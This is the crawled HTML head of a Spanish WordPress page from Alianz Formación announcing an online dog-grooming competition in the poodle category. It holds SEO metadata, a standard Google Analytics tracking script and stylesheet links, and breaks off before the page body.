

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/
body_size: 24019
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.alianzformacion.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Competencia de Peluquería Canina Online. Categoria Caniche | Alianz Formación</title>
	<link rel="canonical" href="https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Competencia de Peluquería Canina Online. Categoria Caniche | Alianz Formación" />
	<meta property="og:description" content="Desafió Groomers te brinda la oportunidad de competir desde tu casa, debido la situación sanitaria de público conocimiento hemos creado 3 días a pura Competencia Online, Éste 9 de abril [&hellip;]" />
	<meta property="og:url" content="https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/" />
	<meta property="og:site_name" content="Alianz Formación" />
	<meta property="article:published_time" content="2020-04-04T11:11:15+00:00" />
	<meta property="article:modified_time" content="2022-02-04T09:13:41+00:00" />
	<meta name="author" content="mjose" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="mjose" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#article","isPartOf":{"@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/"},"author":{"name":"mjose","@id":"https://www.alianzformacion.com/#/schema/person/c85a74aa9193d9c60f99cb322a2cc3ad"},"headline":"Competencia de Peluquería Canina Online. Categoria Caniche","datePublished":"2020-04-04T11:11:15+00:00","dateModified":"2022-02-04T09:13:41+00:00","mainEntityOfPage":{"@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/"},"wordCount":72,"publisher":{"@id":"https://www.alianzformacion.com/#organization"},"image":{"@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#primaryimage"},"thumbnailUrl":"https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg","articleSection":["Centros Formación","Competiciones","Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/","url":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/","name":"Competencia de Peluquería Canina Online. Categoria Caniche | Alianz Formación","isPartOf":{"@id":"https://www.alianzformacion.com/#website"},"primaryImageOfPage":{"@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#primaryimage"},"image":{"@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#primaryimage"},"thumbnailUrl":"https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg","datePublished":"2020-04-04T11:11:15+00:00","dateModified":"2022-02-04T09:13:41+00:00","breadcrumb":{"@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#primaryimage","url":"https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg","contentUrl":"https://www.alianzformacion.com/wp-content/uploads/2020/04/COMPETENCIA-DESAFIOCON-PATROCINIO.jpg","width":2000,"height":2000},{"@type":"BreadcrumbList","@id":"https://www.alianzformacion.com/competencia-de-peluqueria-canina-online-categoria-caniche/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.alianzformacion.com/"},{"@type":"ListItem","position":2,"name":"Competencia de Peluquería Canina Online. Categoria Caniche"}]},{"@type":"WebSite","@id":"https://www.alianzformacion.com/#website","url":"https://www.alianzformacion.com/","name":"Alianz Formación","description":"Alianz Canine Worldwide","publisher":{"@id":"https://www.alianzformacion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alianzformacion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.alianzformacion.com/#organization","name":"Alianz Canine Worldwide","url":"https://www.alianzformacion.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.alianzformacion.com/#/schema/logo/image/","url":"https://www.alianzformacion.com/wp-content/uploads/2022/01/logo-02-1.png","contentUrl":"https://www.alianzformacion.com/wp-content/uploads/2022/01/logo-02-1.png","width":490,"height":300,"caption":"Alianz Canine Worldwide"},"image":{"@id":"https://www.alianzformacion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.alianzformacion.com/#/schema/person/c85a74aa9193d9c60f99cb322a2cc3ad","name":"mjose","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.alianzformacion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7464c1e84b61690e7d4653de2f633e96f720103a65c5769c7fca52b9ed91787c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7464c1e84b61690e7d4653de2f633e96f720103a65c5769c7fca52b9ed91787c?s=96&d=mm&r=g","caption":"mjose"},"url":"https://www.alianzformacion.com/author/mjose/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alianz Formación &raquo; Feed" href="https://www.alianzformacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alianz Formación &raquo; Feed de los comentarios" href="https://www.alianzformacion.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Alianz Formación &raquo; iCal Feed" href="https://www.alianzformacion.com/eventos/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alianzformacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alianzformacion.com%2Fcompetencia-de-peluqueria-canina-online-categoria-caniche%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alianzformacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alianzformacion.com%2Fcompetencia-de-peluqueria-canina-online-categoria-caniche%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script data-service="google-analytics" data-category="statistics" data-cmplz-src="//www.googletagmanager.com/gtag/js?id=G-QRHPL638KZ"  data-cfasync="false" data-wpfc-render="false" type="text/plain" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.7.4';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.alianzformacion.com\/competencia-de-peluqueria-canina-online-categoria-caniche\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QRHPL638KZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QRHPL638KZ', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sgr-css' href='https://www.alianzformacion.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1700756520' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alianzformacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.alianzformacion.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.alianzformacion.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.alianzformacion.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css' href='https://www.alianzformacion.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alianzformacion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.alianzformacion.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.alianzformacion.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1756290807' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/jquery.fancybox.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-min-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/select2.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-less-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-animation-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/css/animation.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.alianzformacion.com/wp-content/themes/masterstudy-child/style.css?ver=1.1' type='text/css' media='all' />
